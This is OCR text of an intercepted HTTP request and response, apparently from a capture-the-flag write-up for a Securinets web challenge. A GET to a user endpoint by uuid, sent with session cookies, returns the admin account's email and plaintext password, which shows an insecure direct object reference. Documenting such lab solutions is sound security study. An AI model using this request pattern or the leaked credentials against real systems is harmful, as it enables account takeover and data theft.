 Request
Pretty Raw Cookies \n
1 GET /users/9075229d-9bcd-4f8b-9fb0-a484cb3bf914 HTTP/1.1
2 Host: puzzle-c4d26ae9.p1.securinets.tn
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36
7 Referer: http://puzzle-c4d26ae9.p1.securinets.tn/home
9 Cookie: SRV=s1-1d11709f7ccc5071; session=
.eJyrVkrLLCouic_JT8_MU7IqKSpN1UEWii9ILC4uzy9KUbJSqtAqV_X1NS
rOUA7PVNJRKi3NBImaGpgYJqckpemaG6Uk6ZpYmifrWlqapekmJRmbGBgYG
ZiamKYo1QIAY0Mg5A.aOHnMw.fpD4rqKJq2ewSIFGfwxGrSt7WhU;
session=
eyJ1dWlkIjoiNTA0MWNkYmYtNzJkYi00OTdjLTk5NmYtYmIzNDAwMjA1NDV
kIn0.aOHynw.yX3TGtToXFWQvhHNwoFPR_t7Aug
10 Connection: keep-alive
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 0
13
14
Response
Pretty Raw Render \n
1 HTTP/1.1 200 OK
2 server: Werkzeug/3.1.3
Python/3.11.13
3 date: Sun, 05 Oct 2025
04:32:40 GMT
4 content-type: application/json
5 content-length: 168
6 vary: Cookie
7
8 {
"email":
"admin@securinets.tn",
"password":
"Adm1nooooX333!123!!%",
"phone_number":"77777777"
,
"role":"0",
"username":"admin",
"uuid":
"9075229d-9bcd-4f8b-9fb0-
a484cb3bf914"
}
9